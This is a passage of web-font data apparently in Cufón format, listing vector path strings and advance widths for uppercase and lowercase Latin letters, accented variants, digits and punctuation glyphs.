101,0r-17,53r-56,0xm123,-207r-36,110r72,0","w":246},"B":{"d":"27,0r0,-259v83,2,203,-19,203,66v0,26,-10,43,-31,53v73,32,42,140,-54,140r-118,0xm78,-159v37,-3,98,12,98,-28v0,-39,-61,-24,-98,-27r0,55xm78,-47v42,-2,106,13,106,-33v0,-47,-63,-32,-106,-34r0,67","w":253},"C":{"d":"252,-89v-4,58,-48,96,-115,96v-76,0,-121,-49,-121,-136v0,-88,45,-137,126,-137v67,0,106,35,110,93r-53,0v-4,-29,-24,-45,-57,-45v-47,0,-72,31,-72,89v0,97,112,119,130,40r52,0","w":267},"\u00c7":{"d":"252,-89v-3,56,-42,93,-106,96v1,3,-2,10,3,9v27,0,41,11,41,33v0,42,-54,41,-94,28r0,-23v21,5,37,8,46,8v12,0,17,-4,17,-13v0,-13,-16,-12,-31,-12r0,-30v-70,-4,-112,-53,-112,-136v0,-88,45,-137,126,-137v67,0,107,35,110,93r-53,0v-4,-29,-24,-45,-57,-45v-47,0,-72,31,-72,89v0,56,26,88,68,88v35,0,56,-16,62,-48r52,0","w":267},"D":{"d":"246,-129v1,84,-47,129,-132,129r-87,0r0,-259r101,0v79,0,118,43,118,130xm79,-47v71,4,113,-5,113,-82v0,-81,-40,-89,-113,-84r0,166","w":261},"E":{"d":"27,0r0,-259r188,0r0,45r-136,0r0,55r124,0r0,45r-124,0r0,66r142,0r0,48r-194,0","w":235},"\u00c9":{"d":"27,0r0,-259r188,0r0,45r-136,0r0,55r124,0r0,45r-124,0r0,66r142,0r0,48r-194,0xm172,-347r-55,65r-24,0r34,-65r45,0","w":235},"\u00ca":{"d":"66,-282r34,-65r42,0r34,65r-24,0r-31,-38r-31,38r-24,0xm27,0r0,-259r188,0r0,45r-136,0r0,55r124,0r0,45r-124,0r0,66r142,0r0,48r-194,0","w":235},"\u00cb":{"d":"27,0r0,-259r188,0r0,45r-136,0r0,55r124,0r0,45r-124,0r0,66r142,0r0,48r-194,0xm71,-292r0,-43r39,0r0,43r-39,0xm132,-292r0,-43r39,0r0,43r-39,0","w":235},"\u00c8":{"d":"27,0r0,-259r188,0r0,45r-136,0r0,55r124,0r0,45r-124,0r0,66r142,0r0,48r-194,0xm70,-347r45,0r34,65r-24,0","w":235},"\u00d0":{"d":"247,-129v0,85,-46,129,-132,129r-87,0r0,-122r-28,0r0,-34r28,0r0,-103r102,0v79,0,117,43,117,130xm80,-47v71,4,113,-5,113,-82v0,-81,-40,-89,-113,-84r0,57r57,0r0,34r-57,0r0,75","w":263},"F":{"d":"27,0r0,-259r180,0r0,45r-128,0r0,59r113,0r0,45r-113,0r0,110r-52,0","w":215},"G":{"d":"213,-31v-66,84,-198,19,-198,-99v0,-83,50,-136,124,-136v66,0,108,34,116,88r-55,0v-6,-27,-27,-42,-60,-42v-42,0,-69,33,-69,90v0,102,121,122,136,34r-59,0r0,-44r107,0r0,140r-35,0","w":279},"H":{"d":"27,0r0,-259r53,0r0,97r107,0r0,-97r54,0r0,259r-54,0r0,-115r-107,0r0,115r-53,0","w":267},"I":{"d":"28,0r0,-259r54,0r0,259r-54,0","w":110},"\u00cd":{"d":"28,0r0,-259r54,0r0,259r-54,0xm106,-347r-55,65r-24,0r34,-65r45,0","w":110},"\u00ce":{"d":"0,-282r35,-65r41,0r35,65r-25,0r-31,-38r-31,38r-24,0xm28,0r0,-259r54,0r0,259r-54,0","w":110},"\u00cf":{"d":"28,0r0,-259r54,0r0,259r-54,0xm5,-292r0,-43r39,0r0,43r-39,0xm66,-292r0,-43r39,0r0,43r-39,0","w":110},"\u00cc":{"d":"28,0r0,-259r54,0r0,259r-54,0xm4,-347r45,0r34,65r-24,0","w":110},"J":{"d":"92,7v-60,0,-92,-36,-83,-103r51,0v-1,31,-2,59,31,59v24,0,30,-12,30,-41r0,-181r53,0r0,183v5,57,-26,83,-82,83","w":199},"K":{"d":"27,0r0,-259r53,0r0,106r101,-106r67,0r-104,105r113,154r-65,0r-84,-118r-28,27r0,91r-53,0","w":253},"L":{"d":"27,0r0,-259r53,0r0,211r126,0r0,48r-179,0","w":208},"\u0141":{"d":"28,0r0,-96r-20,14r-19,-28r39,-28r0,-121r54,0r0,90r59,-42r20,28r-79,55r0,80r126,0r0,48r-180,0","w":210},"M":{"d":"27,0r0,-259r78,0r52,197r51,-197r79,0r0,259r-50,0r0,-209r-53,209r-54,0r-53,-209r0,209r-50,0","w":313},"N":{"d":"27,0r0,-259r55,0r106,178r0,-178r52,0r0,259r-55,0r-106,-178r0,178r-52,0","w":266},"\u00d1":{"d":"191,-338v-7,42,-32,51,-65,36v-14,-2,-24,-3,-27,12r-20,0v7,-49,39,-43,77,-33v8,0,12,-5,15,-15r20,0xm27,0r0,-259r55,0r106,178r0,-178r52,0r0,259r-55,0r-106,-178r0,178r-52,0","w":266},"O":{"d":"15,-129v0,-84,50,-137,127,-137v77,0,127,53,127,137v0,84,-50,136,-127,136v-77,0,-127,-52,-127,-136xm70,-129v0,58,27,90,72,90v45,0,73,-32,73,-90v0,-58,-28,-90,-73,-90v-45,0,-72,32,-72,90","w":284},"\u0152":{"d":"199,-61r0,-137v-52,-47,-129,-22,-129,69v0,90,78,117,129,68xm199,0r0,-18v-80,62,-184,3,-184,-111v0,-115,103,-174,184,-112r0,-18r187,0r0,45r-136,0r0,55r124,0r0,45r-124,0r0,66r142,0r0,48r-193,0","w":406},"\u00d3":{"d":"15,-129v0,-84,50,-137,127,-137v77,0,127,53,127,137v0,84,-50,136,-127,136v-77,0,-127,-52,-127,-136xm70,-129v0,58,27,90,72,90v45,0,73,-32,73,-90v0,-58,-28,-90,-73,-90v-45,0,-72,32,-72,90xm193,-347r-55,65r-24,0r34,-65r45,0","w":284},"\u00d4":{"d":"87,-282r34,-65r42,0r35,65r-25,0r-31,-38r-31,38r-24,0xm15,-129v0,-84,50,-137,127,-137v77,0,127,53,127,137v0,84,-50,136,-127,136v-77,0,-127,-52,-127,-136xm70,-129v0,58,27,90,72,90v45,0,73,-32,73,-90v0,-58,-28,-90,-73,-90v-45,0,-72,32,-72,90","w":284},"\u00d6":{"d":"15,-129v0,-84,50,-137,127,-137v77,0,127,53,127,137v0,84,-50,136,-127,136v-77,0,-127,-52,-127,-136xm70,-129v0,58,27,90,72,90v45,0,73,-32,73,-90v0,-58,-28,-90,-73,-90v-45,0,-72,32,-72,90xm92,-292r0,-43r39,0r0,43r-39,0xm153,-292r0,-43r39,0r0,43r-39,0","w":284},"\u00d2":{"d":"15,-129v0,-84,50,-137,127,-137v77,0,127,53,127,137v0,84,-50,136,-127,136v-77,0,-127,-52,-127,-136xm70,-129v0,58,27,90,72,90v45,0,73,-32,73,-90v0,-58,-28,-90,-73,-90v-45,0,-72,32,-72,90xm91,-347r45,0r34,65r-24,0","w":284},"\u00d8":{"d":"10,-4r32,-36v-18,-24,-27,-53,-27,-89v0,-119,122,-173,208,-111r26,-29r17,16r-27,29v20,25,30,56,30,95v0,122,-131,174,-212,106r-30,35xm79,-79r111,-122v-48,-41,-120,-9,-120,72v0,20,3,36,9,50xm90,-61v47,47,125,16,125,-68v0,-23,-5,-42,-13,-56","w":284},"\u00d5":{"d":"198,-338v-7,42,-32,51,-65,36v-14,-2,-24,-3,-27,12r-20,0v7,-49,39,-43,77,-33v8,0,13,-5,16,-15r19,0xm15,-129v0,-84,50,-137,127,-137v77,0,127,53,127,137v0,84,-50,136,-127,136v-77,0,-127,-52,-127,-136xm70,-129v0,58,27,90,72,90v45,0,73,-32,73,-90v0,-58,-28,-90,-73,-90v-45,0,-72,32,-72,90","w":284},"P":{"d":"80,-92r0,92r-53,0r0,-259r115,0v55,0,83,29,83,83v0,53,-29,84,-80,84r-65,0xm80,-139v42,-1,92,10,92,-37v0,-46,-49,-38,-92,-38r0,75","w":240},"Q":{"d":"211,-11v-87,49,-196,-6,-196,-118v0,-84,50,-137,127,-137v77,0,127,53,127,137v0,37,-10,68,-28,90r28,27r-29,30xm173,-46r-27,-27r29,-30r28,27v7,-13,12,-30,12,-53v0,-58,-28,-90,-73,-90v-45,0,-72,32,-72,90v0,71,46,106,103,83","w":284},"R":{"d":"27,0r0,-259v89,3,208,-23,208,74v0,32,-13,53,-38,61v33,9,32,46,33,87v0,15,0,24,10,29r0,8r-58,0v-16,-31,11,-110,-46,-101r-56,0r0,101r-53,0xm80,-146v42,-2,102,13,102,-34v0,-46,-60,-32,-102,-34r0,68","w":257},"S":{"d":"15,-80r52,0v4,29,23,42,59,42v31,0,47,-11,47,-33v0,-39,-96,-35,-126,-58v-17,-13,-28,-32,-28,-59v0,-50,34,-78,99,-78v61,0,96,30,98,82r-51,0v-2,-25,-19,-38,-51,-38v-28,0,-44,11,-44,31v0,38,99,33,124,55v21,12,31,31,31,58v0,53,-37,85,-104,85v-66,0,-103,-32,-106,-87","w":240},"\u0160":{"d":"65,-347r24,0r31,39r31,-39r25,0r-35,65r-42,0xm15,-80r52,0v4,29,23,42,59,42v31,0,47,-11,47,-33v0,-39,-96,-35,-126,-58v-17,-13,-28,-32,-28,-59v0,-50,34,-78,99,-78v61,0,96,30,98,82r-51,0v-2,-25,-19,-38,-51,-38v-28,0,-44,11,-44,31v0,38,99,33,124,55v21,12,31,31,31,58v0,53,-37,85,-104,85v-66,0,-103,-32,-106,-87","w":240},"T":{"d":"80,0r0,-213r-76,0r0,-46r206,0r0,46r-76,0r0,213r-54,0","w":213},"\u00de":{"d":"79,-105v41,-1,92,10,92,-35v0,-44,-51,-34,-92,-35r0,70xm79,-219v78,-5,142,3,142,79v0,76,-64,83,-142,78r0,62r-52,0r0,-259r52,0r0,40","w":236},"U":{"d":"25,-260r54,0r0,163v0,39,14,57,50,57v36,0,50,-18,50,-57r0,-163r54,0r0,169v0,64,-38,98,-104,98v-67,0,-104,-34,-104,-98r0,-169","w":258},"\u00da":{"d":"25,-260r54,0r0,163v0,39,14,57,50,57v36,0,50,-18,50,-57r0,-163r54,0r0,169v0,64,-38,98,-104,98v-67,0,-104,-34,-104,-98r0,-169xm180,-347r-55,65r-24,0r34,-65r45,0","w":258},"\u00db":{"d":"74,-282r34,-65r42,0r35,65r-25,0r-31,-38r-31,38r-24,0xm25,-260r54,0r0,163v0,39,14,57,50,57v36,0,50,-18,50,-57r0,-163r54,0r0,169v0,64,-38,98,-104,98v-67,0,-104,-34,-104,-98r0,-169","w":258},"\u00dc":{"d":"25,-260r54,0r0,163v0,39,14,57,50,57v36,0,50,-18,50,-57r0,-163r54,0r0,169v0,64,-38,98,-104,98v-67,0,-104,-34,-104,-98r0,-169xm79,-292r0,-43r39,0r0,43r-39,0xm140,-292r0,-43r39,0r0,43r-39,0","w":258},"\u00d9":{"d":"25,-260r54,0r0,163v0,39,14,57,50,57v36,0,50,-18,50,-57r0,-163r54,0r0,169v0,64,-38,98,-104,98v-67,0,-104,-34,-104,-98r0,-169xm78,-347r45,0r34,65r-24,0","w":258},"V":{"d":"87,0r-89,-259r59,0r55,194r56,-194r59,0r-88,259r-52,0","w":225},"W":{"d":"77,0r-74,-259r55,0r44,183r38,-183r57,0r37,183r44,-183r55,0r-74,259r-51,0r-40,-198r-40,198r-51,0","w":336},"X":{"d":"-2,0r82,-132r-82,-127r62,0r53,91r52,-91r62,0r-81,127r81,132r-61,0r-53,-90r-53,90r-62,0","w":225},"Y":{"d":"143,0r-54,0r0,-96r-94,-163r65,0r56,112r51,-112r61,0r-85,163r0,96","w":223},"\u00dd":{"d":"143,0r-54,0r0,-96r-94,-163r65,0r56,112r51,-112r61,0r-85,163r0,96xm163,-347r-55,65r-24,0r34,-65r45,0","w":223},"\u0178":{"d":"143,0r-54,0r0,-96r-94,-163r65,0r56,112r51,-112r61,0r-85,163r0,96xm62,-292r0,-43r39,0r0,43r-39,0xm123,-292r0,-43r39,0r0,43r-39,0","w":223},"Z":{"d":"6,0r0,-45r141,-167r-138,0r0,-47r203,0r0,45r-141,167r138,0r0,47r-203,0","w":216},"\u017d":{"d":"53,-347r24,0r31,39r31,-39r25,0r-35,65r-42,0xm6,0r0,-45r141,-167r-138,0r0,-47r203,0r0,45r-141,167r138,0r0,47r-203,0","w":216},"a":{"d":"131,-94v-32,16,-70,5,-70,39v0,14,10,23,25,23v35,0,49,-24,45,-62xm132,-24v-26,47,-120,43,-120,-30v0,-37,20,-54,65,-61v40,-6,53,-3,53,-21v0,-16,-9,-22,-31,-22v-22,0,-33,9,-32,27r-48,0v-1,-43,28,-66,78,-67v54,0,83,19,83,54r0,109v-3,20,11,19,11,35r-53,0v-4,-7,-6,-15,-6,-24","w":202},"\u00e1":{"d":"131,-94v-32,16,-70,5,-70,39v0,14,10,23,25,23v35,0,49,-24,45,-62xm132,-24v-26,47,-120,43,-120,-30v0,-37,20,-54,65,-61v40,-6,53,-3,53,-21v0,-16,-9,-22,-31,-22v-22,0,-33,9,-32,27r-48,0v-1,-43,28,-66,78,-67v54,0,83,19,83,54r0,109v-3,20,11,19,11,35r-53,0v-4,-7,-6,-15,-6,-24xm150,-279r-55,65r-24,0r34,-65r45,0","w":202},"\u00e2":{"d":"43,-214r35,-65r42,0r34,65r-25,0r-30,-38r-31,38r-25,0xm131,-94v-32,16,-70,5,-70,39v0,14,10,23,25,23v35,0,49,-24,45,-62xm132,-24v-26,47,-120,43,-120,-30v0,-37,20,-54,65,-61v40,-6,53,-3,53,-21v0,-16,-9,-22,-31,-22v-22,0,-33,9,-32,27r-48,0v-1,-43,28,-66,78,-67v54,0,83,19,83,54r0,109v-3,20,11,19,11,35r-53,0v-4,-7,-6,-15,-6,-24","w":202},"\u00b4":{"d":"141,-279r-55,65r-24,0r34,-65r45,0","w":180},"\u00e4":{"d":"131,-94v-32,16,-70,5,-70,39v0,14,10,23,25,23v35,0,49,-24,45,-62xm132,-24v-26,47,-120,43,-120,-30v0,-37,20,-54,65,-61v40,-6,53,-3,53,-21v0,-16,-9,-22,-31,-22v-22,0,-33,9,-32,27r-48,0v-1,-43,28,-66,78,-67v54,0,83,19,83,54r0,109v-3,20,11,19,11,35r-53,0v-4,-7,-6,-15,-6,-24xm49,-224r0,-43r39,0r0,43r-39,0xm110,-224r0,-43r39,0r0,43r-39,0","w":202},"\u00e6":{"d":"149,-27v-26,46,-137,51,-137,-27v0,-35,20,-54,59,-60v45,-6,58,-4,58,-22v0,-17,-8,-21,-32,-21v-20,0,-31,8,-30,26r-48,0v-12,-68,102,-85,142,-46v14,-13,30,-21,56,-21v60,-1,93,43,89,116r-130,0v-5,51,60,63,77,24r51,0v-7,65,-122,89,-155,31xm130,-93v-33,16,-68,3,-68,38v0,14,9,23,27,23v33,0,45,-25,41,-61xm176,-116v25,-1,54,2,77,-1v0,-25,-15,-40,-39,-40v-22,0,-37,15,-38,41","w":318},"\u00e0":{"d":"131,-94v-32,16,-70,5,-70,39v0,14,10,23,25,23v35,0,49,-24,45,-62xm132,-24v-26,47,-120,43,-120,-30v0,-37,20,-54,65,-61v40,-6,53,-3,53,-21v0,-16,-9,-22,-31,-22v-22,0,-33,9,-32,27r-48,0v-1,-43,28,-66,78,-67v54,0,83,19,83,54r0,109v-3,20,11,19,11,35r-53,0v-4,-7,-6,-15,-6,-24xm48,-279r45,0r34,65r-24,0","w":202},"&":{"d":"72,-145v-41,-34,-30,-114,42,-114v40,0,64,23,64,57v0,27,-14,46,-42,64r37,46v7,-12,12,-26,13,-43r45,0v-3,31,-12,56,-30,78r47,57r-59,0r-18,-22v-47,51,-154,31,-154,-46v0,-34,17,-56,55,-77xm93,-202v0,7,14,42,24,29v21,-10,26,-48,-4,-49v-13,0,-20,8,-20,20xm97,-113v-13,9,-29,21,-29,41v0,39,54,45,76,17","w":252},"\u00e5":{"d":"132,-24v-26,47,-120,43,-120,-30v0,-37,20,-54,65,-61v40,-6,53,-3,53,-21v0,-16,-9,-22,-31,-22v-22,0,-33,9,-32,27r-48,0v-1,-43,28,-66,78,-67v54,0,83,19,83,54r0,109v-3,20,11,19,11,35r-53,0v-4,-7,-6,-15,-6,-24xm55,-251v0,-25,20,-45,45,-45v25,0,45,20,45,45v0,25,-20,45,-45,45v-25,0,-45,-20,-45,-45xm79,-251v0,12,9,21,21,21v12,0,21,-9,21,-21v0,-12,-9,-21,-21,-21v-12,0,-21,9,-21,21xm131,-94v-32,16,-70,5,-70,39v0,14,10,23,25,23v35,0,49,-24,45,-62","w":202},"^":{"d":"158,-257r44,0r85,99r-42,0r-65,-65r-66,65r-41,0","w":360},"~":{"d":"31,-112v55,-48,111,-2,172,-2v21,0,42,-9,66,-27r0,39v-23,16,-45,24,-67,24v-66,0,-117,-45,-171,5r0,-39","w":299},"*":{"d":"90,-156r-31,43r-30,-21r34,-42r-49,-14r11,-35r47,17r0,-51r35,0r0,51r47,-17r12,36r-49,13r33,42r-30,22","w":180},"@":{"d":"214,-123v-3,-19,-14,-29,-31,-29v-26,0,-49,33,-49,74v0,22,9,33,27,33v34,0,47,-45,53,-78xm345,-134v0,58,-41,113,-102,115v-25,0,-38,-10,-38,-29v-26,48,-109,36,-109,-31v0,-57,38,-99,85,-99v19,0,32,8,41,23r10,-17r31,0r-27,112v0,8,6,12,17,12v37,0,60,-49,59,-87v0,-55,-46,-96,-117,-96v-87,0,-147,63,-147,139v0,116,157,152,240,85r14,21v-100,83,-286,32,-286,-105v0,-100,82,-169,180,-169v84,0,149,50,149,126","w":360},"\u00e3":{"d":"154,-270v-7,49,-39,46,-76,34v-8,0,-13,4,-16,14r-19,0v8,-49,39,-45,77,-33v8,0,12,-5,15,-15r19,0xm131,-94v-32,16,-70,5,-70,39v0,14,10,23,25,23v35,0,49,-24,45,-62xm132,-24v-26,47,-120,43,-120,-30v0,-37,20,-54,65,-61v40,-6,53,-3,53,-21v0,-16,-9,-22,-31,-22v-22,0,-33,9,-32,27r-48,0v-1,-43,28,-66,78,-67v54,0,83,19,83,54r0,109v-3,20,11,19,11,35r-53,0v-4,-7,-6,-15,-6,-24","w":202},"b":{"d":"157,-97v0,-36,-16,-56,-41,-56v-27,0,-43,20,-43,56v0,39,15,60,42,60v27,0,42,-21,42,-60xm23,-259r50,0r0,92v46,-64,135,-22,135,72v0,91,-91,136,-136,69r0,26r-49,0r0,-259","w":220},"\\":{"d":"89,33r-88,-299r24,0r88,299r-24,0","w":114},"|":{"d":"72,-275r36,0r0,360r-36,0r0,-360","w":180},"{":{"d":"74,-200v-3,-53,28,-62,81,-60r0,37v-79,-15,2,124,-75,130v45,6,37,47,37,94v0,29,8,36,38,35r0,37v-52,2,-84,-7,-81,-60v2,-45,7,-97,-46,-88r0,-37v49,11,49,-40,46,-88","w":180},"}":{"d":"106,13v3,54,-28,62,-81,60r0,-37v80,16,-1,-123,75,-129v-45,-6,-36,-49,-36,-95v0,-29,-9,-36,-39,-35r0,-37v52,-2,85,6,81,60v-3,46,-6,100,47,88r0,37v-52,-8,-50,40,-47,88","w":180},"[":{"d":"42,-259r89,0r0,38r-42,0r0,260r42,0r0,38r-89,0r0,-336","w":137},"]":{"d":"98,-259r0,336r-89,0r0,-38r41,0r0,-260r-41,0r0,-38r89,0","w":137},"\u00a6":{"d":"72,-252r36,0r0,134r-36,0r0,-134xm72,-72r36,0r0,134r-36,0r0,-134","w":180},"c":{"d":"138,-72r50,0v-4,49,-37,78,-86,78v-55,0,-89,-38,-89,-102v0,-64,34,-102,90,-102v50,0,81,29,85,75r-51,0v-3,-20,-14,-32,-33,-32v-26,0,-38,20,-38,60v0,63,63,78,72,23","w":198},"\u00e7":{"d":"138,-72r50,0v-5,48,-33,76,-82,77v1,4,-3,11,3,11v27,0,41,11,41,33v0,41,-53,41,-93,28r0,-23v21,5,36,8,45,8v12,0,18,-4,18,-13v0,-12,-17,-12,-32,-12r0,-32v-48,-5,-75,-41,-75,-100v0,-65,34,-103,90,-103v50,0,81,29,85,75r-51,0v-3,-20,-14,-32,-33,-32v-25,0,-38,20,-38,60v0,64,63,77,72,23","w":198},"\u00b8":{"d":"50,77r0,-23v21,5,35,8,45,8v12,0,17,-4,17,-13v0,-12,-16,-12,-31,-12r0,-37r18,0r0,16v28,-1,44,10,44,33v0,40,-52,42,-93,28","w":180},"\u00a2":{"d":"52,43r12,-43v-35,-15,-53,-47,-53,-95v1,-72,41,-110,109,-102r7,-29r20,0r-10,34v30,9,46,33,49,69r-49,0v-1,-11,-5,-20,-13,-26r-31,112v26,4,41,-8,45,-35r49,0v-4,55,-46,87,-105,77r-11,38r-19,0xm109,-156v-35,-3,-46,16,-47,61v0,23,6,40,16,50"},":":{"d":"28,0r0,-53r54,0r0,53r-54,0xm28,-135r0,-53r54,0r0,53r-54,0","w":110},",":{"d":"24,61r0,-21v21,-7,30,-18,29,-40r-29,0r0,-53r54,0v3,60,0,107,-54,114","w":102},"\u00a9":{"d":"19,-129v0,-69,59,-131,131,-131v71,0,131,60,131,131v0,72,-63,131,-131,131v-69,0,-131,-62,-131,-131xm259,-129v0,-60,-50,-109,-109,-109v-60,0,-109,51,-109,109v0,58,51,109,109,109v56,0,109,-49,109,-109xm213,-158r-33,0v-2,-17,-13,-26,-30,-26v-21,0,-34,20,-34,55v0,59,57,71,65,24r34,0v-2,32,-28,54,-65,54v-43,0,-70,-29,-70,-77v0,-49,28,-79,70,-79v36,0,61,19,63,49","w":299},"\u00a4":{"d":"20,-100r-23,0r8,-19r15,0v-1,-10,-1,-10,0,-21r-28,0r8,-18r20,0v6,-71,40,-108,97,-108v50,0,79,31,84,89r-50,0v-1,-30,-14,-47,-35,-47v-25,0,-42,23,-43,66r66,0r-8,18r-59,0r0,21r49,0r-8,19r-40,0v-3,77,76,90,78,15r50,0v-5,61,-34,92,-85,92v-56,0,-90,-36,-96,-107"},"d":{"d":"64,-97v0,39,16,60,43,60v27,0,41,-21,41,-60v0,-36,-16,-56,-43,-56v-25,0,-41,20,-41,56xm198,-259r0,259r-49,0r0,-26v-45,67,-136,22,-136,-69v0,-94,89,-136,135,-72r0,-92r50,0","w":221},"\u00b0":{"d":"59,-257v30,0,54,23,54,53v0,29,-24,54,-54,54v-30,0,-53,-24,-53,-54v0,-30,23,-53,53,-53xm59,-235v-17,0,-31,14,-31,31v0,17,14,31,31,31v17,0,31,-14,31,-31v0,-17,-14,-31,-31,-31","w":118},"\u00a8":{"d":"40,-224r0,-43r39,0r0,43r-39,0xm101,-224r0,-43r39,0r0,43r-39,0","w":180},"\u00f7":{"d":"150,-203v14,0,27,12,27,27v0,14,-12,26,-27,26v-15,0,-27,-11,-27,-26v0,-15,13,-27,27,-27xm45,-125r210,0r0,35r-210,0r0,-35xm150,-65v14,0,27,12,27,27v0,14,-12,26,-27,26v-15,0,-27,-11,-27,-26v0,-15,13,-27,27,-27","w":299},"$":{"d":"92,40r0,-34v-53,-3,-79,-31,-79,-83r47,0v1,25,12,40,32,44r0,-72v-53,-13,-75,-33,-75,-73v0,-42,28,-72,75,-73r0,-22r21,0r0,22v46,2,71,29,74,74r-48,0v-1,-22,-9,-34,-26,-35r0,64v55,17,79,37,79,77v0,45,-29,73,-79,77r0,34r-21,0xm92,-153r0,-60v-37,4,-38,53,0,60xm113,-33v38,-4,39,-60,0,-66r0,66"},"\u0131":{"d":"23,0r0,-191r52,0r0,191r-52,0","w":97},"e":{"d":"66,-116r75,0v-1,-26,-14,-39,-38,-39v-22,0,-35,13,-37,39xm140,-58r51,0v-10,40,-43,64,-88,64v-54,0,-90,-39,-90,-103v0,-63,34,-101,89,-101v62,0,98,45,91,116r-127,0v-5,49,58,60,74,24","w":205},"\u00e9":{"d":"66,-116r75,0v-1,-26,-14,-39,-38,-39v-22,0,-35,13,-37,39xm140,-58r51,0v-10,40,-43,64,-88,64v-54,0,-90,-39,-90,-103v0,-63,34,-101,89,-101v62,0,98,45,91,116r-127,0v-5,49,58,60,74,24xm154,-279r-55,65r-24,0r34,-65r45,0","w":205},"\u00ea":{"d":"47,-214r35,-65r41,0r35,65r-25,0r-30,-38r-31,38r-25,0xm66,-116r75,0v-1,-26,-14,-39,-38,-39v-22,0,-35,13,-37,39xm140,-58r51,0v-10,40,-43,64,-88,64v-54,0,-90,-39,-90,-103v0,-63,34,-101,89,-101v62,0,98,45,91,116r-127,0v-5,49,58,60,74,24","w":205},"\u00eb":{"d":"66,-116r75,0v-1,-26,-14,-39,-38,-39v-22,0,-35,13,-37,39xm140,-58r51,0v-10,40,-43,64,-88,64v-54,0,-90,-39,-90,-103v0,-63,34,-101,89,-101v62,0,98,45,91,116r-127,0v-5,49,58,60,74,24xm53,-224r0,-43r39,0r0,43r-39,0xm114,-224r0,-43r39,0r0,43r-39,0","w":205},"\u00e8":{"d":"66,-116r75,0v-1,-26,-14,-39,-38,-39v-22,0,-35,13,-37,39xm140,-58r51,0v-10,40,-43,64,-88,64v-54,0,-90,-39,-90,-103v0,-63,34,-101,89,-101v62,0,98,45,91,116r-127,0v-5,49,58,60,74,24xm52,-279r45,0r34,65r-24,0","w":205},"8":{"d":"49,-132v-60,-34,-26,-128,53,-120v81,-9,112,86,54,120v24,11,37,31,37,61v0,49,-34,78,-91,78v-91,0,-121,-104,-53,-139xm67,-181v0,19,12,30,35,30v23,0,36,-11,36,-30v0,-18,-14,-30,-36,-30v-22,0,-35,12,-35,30xm63,-73v0,25,14,38,39,38v24,0,39,-14,39,-38v0,-23,-15,-39,-39,-39v-24,0,-39,16,-39,39"},"=":{"d":"45,-163r210,0r0,35r-210,0r0,-35xm45,-87r210,0r0,35r-210,0r0,-35","w":299},"\u00f0":{"d":"64,-91v0,36,17,55,45,55v28,0,45,-19,45,-55v0,-35,-17,-55,-45,-55v-28,0,-45,20,-45,55xm127,-176v-9,-12,-22,-22,-36,-32r-50,25r-10,-20r38,-19v-10,-6,-22,-12,-34,-18r14,-25v19,6,39,14,62,26r51,-25r10,20r-39,19v50,35,74,80,74,134v0,61,-37,97,-98,97v-61,0,-96,-36,-96,-95v-1,-68,54,-111,114,-87","w":219},"!":{"d":"33,0r0,-52r52,0r0,52r-52,0xm46,-72v-7,-60,-17,-117,-14,-187r54,0v3,69,-6,127,-13,187r-27,0","w":118},"\u00a1":{"d":"73,-187v6,60,16,118,13,187r-54,0v-3,-70,7,-127,14,-187r27,0xm85,-259r0,52r-52,0r0,-52r52,0","w":118},"f":{"d":"31,0r0,-155r-27,0r0,-36r27,0v-7,-56,25,-77,82,-69r0,41v-23,-2,-37,2,-32,28r32,0r0,36r-32,0r0,155r-50,0","w":116},"5":{"d":"9,-68r49,0v2,22,16,35,38,35v27,0,42,-16,42,-46v0,-44,-54,-60,-75,-28r-45,-2r16,-135r145,0r0,42r-110,0r-6,50v51,-34,127,4,127,70v0,54,-37,89,-94,89v-52,0,-85,-29,-87,-75"},"\u0192":{"d":"-2,68r11,-40v25,11,38,5,42,-27r23,-139r-43,0r0,-34r49,0v6,-68,40,-116,107,-86r-10,38v-33,-19,-46,14,-47,48r45,0r0,34r-50,0v-20,89,-7,254,-127,206"},"4":{"d":"114,0r0,-54r-106,0r0,-45r93,-145r62,0r0,150r30,0r0,40r-30,0r0,54r-49,0xm116,-93r0,-108r-69,108r69,0"},"g":{"d":"197,-13v3,66,-28,91,-95,91v-51,0,-82,-23,-84,-60r56,0v3,13,13,19,30,19v41,2,44,-24,43,-64v-43,60,-145,14,-135,-70v-8,-91,92,-134,136,-71r0,-23r49,0r0,178xm64,-99v0,36,15,56,42,56v27,0,41,-19,41,-56v0,-35,-15,-55,-42,-55v-26,0,-41,19,-41,55","w":219},"\u00df":{"d":"22,0r0,-195v0,-37,31,-66,83,-66v79,0,110,83,56,116v75,26,40,162,-40,151v-7,0,-15,-1,-25,-2r0,-41v33,6,55,-11,55,-43v0,-28,-19,-43,-52,-42r0,-36v24,1,38,-9,38,-31v0,-20,-12,-30,-34,-30v-20,0,-31,12,-31,34r0,185r-50,0","w":216},"`":{"d":"39,-279r45,0r34,65r-24,0","w":180},">":{"d":"46,-210r207,85r0,35r-207,85r0,-38r158,-64r-158,-64r0,-39","w":299},"\u00ab":{"d":"13,-73r0,-45r59,-51r0,42r-36,31r36,32r0,42xm89,-73r0,-45r58,-51r0,42r-36,31r36,32r0,42","w":160},"\u00bb":{"d":"72,-118r0,45r-59,51r0,-42r36,-32r-36,-31r0,-42xm147,-118r0,45r-58,51r0,-42r36,-32r-36,-31r0,-42","w":160},"h":{"d":"74,-170v35,-47,120,-30,120,43r0,127r-51,0r0,-100v0,-35,-1,-54,-30,-54v-62,1,-32,97,-39,154r-51,0r0,-259r51,0r0,89","w":216},"-":{"d":"11,-72r0,-48r98,0r0,48r-98,0","w":120},"i":{"d":"23,0r0,-191r52,0r0,191r-52,0xm23,-212r0,-47r52,0r0,47r-52,0","w":97},"\u00ed":{"d":"23,0r0,-191r52,0r0,191r-52,0xm100,-279r-55,65r-24,0r34,-65r45,0","w":97},"\u00ee":{"d":"-6,-214r34,-65r42,0r34,65r-24,0r-31,-38r-31,38r-24,0xm23,0r0,-191r52,0r0,191r-52,0","w":97},"\u00ef":{"d":"23,0r0,-191r52,0r0,191r-52,0xm-1,-224r0,-43r39,0r0,43r-39,0xm60,-224r0,-43r39,0r0,43r-39,0","w":97},"\u00ec":{"d":"23,0r0,-191r52,0r0,191r-52,0xm-2,-279r45,0r34,65r-24,0","w":97},"j":{"d":"1,78r0,-43v12,1,22,0,22,-13r0,-213r52,0r0,222v2,39,-27,48,-74,47xm23,-212r0,-46r52,0r0,46r-52,0","w":97},"k":{"d":"23,0r0,-259r50,0r0,136r61,-68r61,0r-66,71r70,120r-61,0r-45,-81r-20,21r0,60r-50,0","w":199},"l":{"d":"24,0r0,-259r51,0r0,259r-51,0","w":99},"<":{"d":"253,-210r0,39r-157,64r157,64r0,38r-207,-85r0,-35","w":299},"\u00ac":{"d":"45,-152r210,0r0,88r-35,0r0,-53r-175,0r0,-35","w":299},"\u0142